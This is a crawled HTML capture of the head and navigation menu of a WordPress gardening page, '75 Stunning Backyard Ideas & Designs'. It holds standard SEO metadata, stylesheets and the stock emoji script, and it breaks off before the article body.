

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.saipansucks.com/75-stunning-backyard-ideas-designs.html
body_size: 13567
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>75 Stunning Backyard Ideas &amp; Designs - saipansucks.com</title>
	<link rel="canonical" href="https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="75 Stunning Backyard Ideas &amp; Designs - saipansucks.com" />
	<meta property="og:description" content="Modern Tabletop Container Hi, I am doing a presentation on raised garden beds and composting. I even have copied your article, noted you as the creator and included your web site for reference. I discovered the information to be probably the most full reference for the beginning gardener. There are in all probability different issues [&hellip;]" />
	<meta property="og:url" content="https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html" />
	<meta property="og:site_name" content="saipansucks.com" />
	<meta property="article:published_time" content="2021-06-17T03:27:22+00:00" />
	<meta property="og:image" content="https://live.staticflickr.com/2629/3753911799_885161964c_b.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html","url":"https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html","name":"75 Stunning Backyard Ideas & Designs - saipansucks.com","isPartOf":{"@id":"http://www.saipansucks.com/#website"},"primaryImageOfPage":{"@id":"https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html#primaryimage"},"image":{"@id":"https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html#primaryimage"},"thumbnailUrl":"https://live.staticflickr.com/2629/3753911799_885161964c_b.jpg","datePublished":"2021-06-17T03:27:22+00:00","author":{"@id":"http://www.saipansucks.com/#/schema/person/4e5dc0d33b46c4ce2d809d0b62e452e2"},"breadcrumb":{"@id":"https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html#primaryimage","url":"https://live.staticflickr.com/2629/3753911799_885161964c_b.jpg","contentUrl":"https://live.staticflickr.com/2629/3753911799_885161964c_b.jpg"},{"@type":"BreadcrumbList","@id":"https://www.saipansucks.com/75-stunning-backyard-ideas-designs.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.saipansucks.com/"},{"@type":"ListItem","position":2,"name":"75 Stunning Backyard Ideas &#038; Designs"}]},{"@type":"WebSite","@id":"http://www.saipansucks.com/#website","url":"http://www.saipansucks.com/","name":"saipansucks.com","description":"Home Of Amazing Moments","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.saipansucks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.saipansucks.com/#/schema/person/4e5dc0d33b46c4ce2d809d0b62e452e2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.saipansucks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"http://www.saipansucks.com/author/jackieporter"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="saipansucks.com &raquo; Feed" href="http://www.saipansucks.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.saipansucks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.saipansucks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='conceptly-menus-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/menus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-typography-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/typography/typograhpy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-wp-test-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/wp-test.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-widget-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-color-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-style-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='conceptly-style-inline-css' type='text/css'>
 .logo img{ 
				max-width:140px;
			}

</style>
<link rel='stylesheet' id='conceptly-responsive-css' href='http://www.saipansucks.com/wp-content/themes/conceptly/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.saipansucks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.saipansucks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.saipansucks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.saipansucks.com/wp-json/wp/v2/posts/4744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.saipansucks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.saipansucks.com/?p=4744' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.saipansucks.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.saipansucks.com%2F75-stunning-backyard-ideas-designs.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.saipansucks.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.saipansucks.com%2F75-stunning-backyard-ideas-designs.html&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			color: #000000;
		}
		</style>
		</head>
	
<body class="wp-singular post-template-default single single-post postid-4744 single-format-standard wp-theme-conceptly">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	 <!-- Start: Header
============================= -->
	<a href="http://www.saipansucks.com/" id="custom-header" rel="home">
		<img src="http://www.saipansucks.com/wp-content/uploads/2024/05/2.jpg" width="2000" height="1000" alt="saipansucks.com">
	</a>	

    <!-- Start: Navigation
    ============================= -->
    <header id="header-section" class="header active-three">

    	
    	<div class="navigator-wrapper">
    		<div class="theme-mobile-nav d-lg-none d-block sticky-nav">        
				<div class="container">
					<div class="row">
						<div class="col-12">
							<div class="theme-mobile-menu">
								<div class="mobile-logo">
									<div class="logo">
																					<a href="http://www.saipansucks.com/">
												<h4 class="site-title">
													saipansucks.com												</h4>	
											</a>
																																<p class="site-description">Home Of Amazing Moments</p>
													                        </div>
								</div>		
								<div class="menu-toggle-wrap">
									<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
								<div id="mobile-m" class="mobile-menu">
									<button type="button" class="header-close-menu close-style"></button>
								</div>
							</div>
						</div>
					</div>
				</div>        
		    </div>
    		<div class="nav-area d-none d-lg-block">
		        <div class="navbar-area sticky-nav">
		            <div class="container">
		                <div class="row">
		                    <div class="col-lg-3 col-6 my-auto">
		                        <div class="logo">
																			<a href="http://www.saipansucks.com/">
											<h4 class="site-title">
												saipansucks.com											</h4>	
										</a>
																													<p class="site-description">Home Of Amazing Moments</p>
											                        </div>
		                    </div>
		                    <div class="col-lg-9 my-auto">
		                    	<div class="theme-menu">
			                        <nav class="menubar">
			                            <ul id="menu-secondary-menu" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-45 nav-item"><a title="Gardening" href="http://www.saipansucks.com/category/gardening" class="nav-link">Gardening</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46 nav-item"><a title="Botanical Garden" href="http://www.saipansucks.com/category/gardening/botanical-garden" class="dropdown-item">Botanical Garden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47 nav-item"><a title="DIY Gardening" href="http://www.saipansucks.com/category/gardening/diy-gardening" class="dropdown-item">DIY Gardening</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48 nav-item"><a title="Flower Garden" href="http://www.saipansucks.com/category/gardening/flower-garden" class="dropdown-item">Flower Garden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49 nav-item"><a title="Gardening tools" href="http://www.saipansucks.com/category/gardening/gardening-tools" class="dropdown-item">Gardening tools</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50 nav-item"><a title="Vegetable Garden" href="http://www.saipansucks.com/category/gardening/vegetable-garden" class="dropdown-item">Vegetable Garden</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-52 nav-item"><a title="Home Improvements" href="http://www.saipansucks.com/category/home-improvements" class="nav-link">Home Improvements</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53 nav-item"><a title="Bath &amp; Shower" href="http://www.saipansucks.com/category/home-improvements/bath-shower" class="dropdown-item">Bath &#038; Shower</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54 nav-item"><a title="Kitchen" href="http://www.saipansucks.com/category/home-improvements/kitchen" class="dropdown-item">Kitchen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55 nav-item"><a title="Property" href="http://www.saipansucks.com/category/home-improvements/property" class="dropdown-item">Property</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56 nav-item"><a title="Roofer" href="http://www.saipansucks.com/category/home-improvements/roofer" class="dropdown-item">Roofer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57 nav-item"><a title="Swimming pool" href="http://www.saipansucks.com/category/home-improvements/swimming-pool" class="dropdown-item">Swimming pool</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-58 nav-item"><a title="Home Repair" href="http://www.saipansucks.com/category/home-repair" class="nav-link">Home Repair</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
